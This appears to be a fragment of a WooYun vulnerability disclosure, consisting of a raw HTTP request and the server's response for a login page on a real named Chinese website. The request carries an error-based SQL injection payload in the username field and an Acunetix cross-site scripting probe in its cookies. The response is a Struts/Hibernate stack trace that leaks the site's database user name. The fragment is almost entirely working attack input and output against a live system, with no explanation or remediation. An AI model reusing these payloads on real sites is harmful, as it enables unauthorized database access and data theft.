 Raw Params Headers Hex
POST /website/selfserv/login!login.action HTTP/1.1
Content-Length: 70
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION_COOKIE=s1; JSESSIONID=84BCE12ED441AAE1D4DF4FFB074CC443;
babyface=Yes;
CNZZDATA4345578=cnzz_eid%3D1622520549-1452771336-http%253A%252F%252Fwww.a
cunetix-referrer.com%252F%26ntime%3D1452771336;
pageReferrInSession=http%3A//www.acunetix-referrer.com/javascript%3Adomxs
sExecutionSink%280%2C%22%27%5C%22%3E%3Cxsstag%3E%28%29refdxss%22%29;
firstEnterUrlInSession=http%3A//e.xbwl.cn/website/aboutXB/11.jsp%3FpageTy
pe%3D00%26subType%3D0%26fw%3D320;
CNZZDATA1760526=cnzz_eid%3D1326162297-1452771346-http%253A%252F%252Fwww.a
cunetix-referrer.com%252F%26ntime%3D1452771346
Host: e.xbwl.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&user.password=sombgyyg&user.userName='%2bconvert(int,user)%2b'
Raw Headers Hex HTML Render
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.I18nInterceptor.intercept(I18nInterceptor.java:148)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
org.apache.struts2.interceptor.ServletConfigInterceptor.intercept(ServletConfigInterceptor.java:164)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.AliasInterceptor.intercept(AliasInterceptor.java:128)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercept(ExceptionMappingInterceptor.ja
va:176)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.TimerInterceptor.intercept(TimerInterceptor.java:109)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
org.apache.struts2.impl.StrutsActionProxy.execute(StrutsActionProxy.java:52)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:468)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:395)
xbwl.frame.ActionFilter.doFilter(ActionFilter.java:133)
</pre></p><p><b>root cause</b> <pre>java.sql.SQLException: 在将 nvarchar 值 'webnew_sa' 转换成数据类型 int
时失败。
net.sourceforge.jtds.jdbc.SQLDiagnostic.addDiagnostic(SQLDiagnostic.java:368)
net.sourceforge.jtds.jdbc.TdsCore.tdsErrorToken(TdsCore.java:2820)
net.sourceforge.jtds.jdbc.TdsCore.nextToken(TdsCore.java:2258)
net.sourceforge.jtds.jdbc.TdsCore.isDataInResultSet(TdsCore.java:796)
net.sourceforge.jtds.jdbc.JtdsResultSet.&lt;init&gt;(JtdsResultSet.java:134)
net.sourceforge.jtds.jdbc.JtdsStatement.executeSQLQuery(JtdsStatement.java:483)
net.sourceforge.jtds.jdbc.JtdsPreparedStatement.executeQuery(JtdsPreparedStatement.java:776)
org.apache.commons.dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java:96)
org.apache.commons.dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java:96)
org.hibernate.jdbc.AbstractBatcher.getResultSet(AbstractBatcher.java:186)
org.hibernate.loader.Loader.getResultSet(Loader.java:1787)
org.hibernate.loader.Loader.doQuery(Loader.java:674)
org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:236)
www.wooyun.org